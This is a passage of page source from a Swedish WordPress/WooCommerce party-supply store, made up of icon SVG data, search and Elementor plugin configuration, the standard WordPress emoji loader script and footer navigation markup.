3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"sv-SE","show_recently_searched_products":"1","show_recently_searched_phrases":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.25.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/partyhandel.se\/wp-admin\/admin-ajax.php","nonce":"8e6a2ea73f","urls":{"assets":"https:\/\/partyhandel.se\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/partyhandel.se\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/partyhandel.se\/varukorg\/","checkout_page_url":"https:\/\/partyhandel.se\/kassa\/","fragments_nonce":"50cc02a625"}},"facebook_sdk":{"lang":"sv_SE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/partyhandel.se\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://partyhandel.se/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://partyhandel.se/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="77359" class="elementor elementor-77359" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-419b657 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="419b657" data-element_type="section" id="footer_container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;zigzag&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1800 5.8" preserveAspectRatio="none">
  <path class="elementor-shape-fill" d="M5.4.4l5.4 5.3L16.5.4l5.4 5.3L27.5.4 33 5.7 38.6.4l5.5 5.4h.1L49.9.4l5.4 5.3L60.9.4l5.5 5.3L72 .4l5.5 5.3L83.1.4l5.4 5.3L94.1.4l5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3L161 .4l5.4 5.3L172 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3L261 .4l5.4 5.3L272 .4l5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3L361 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.6-5.4 5.5 5.3L461 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1L550 .4l5.4 5.3L561 .4l5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2L650 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2L750 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2L850 .4l5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.4V0H-.2v5.8z"/>
</svg>
		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63a2666" data-id="63a2666" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9dd4877 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9dd4877" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-2bd335a elementor-hidden-mobile elementor-hidden-tablet" data-id="2bd335a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0c946c elementor-widget elementor-widget-heading" data-id="d0c946c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">PartyHandel.se</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-5d91554 hfe-nav-menu__breakpoint-none hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="5d91554" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-10,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:24,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-5d91554" class="hfe-nav-menu"><li id="menu-item-77384" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://partyhandel.se/om-partyhandel/" class = "hfe-menu-item">Om Oss</a></li>
<li id="menu-item-77385" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://partyhandel.se/bli-affiliate/" class = "hfe-menu-item">Bli Affiliate</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7db3c5e elementor-hidden-mobile elementor-hidden-tablet" data-id="7db3c5e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d69c5be elementor-widget elementor-widget-heading" data-id="d69c5be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">INFORMATION</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-d547a0f hfe-nav-menu__breakpoint-none hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="d547a0f" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_b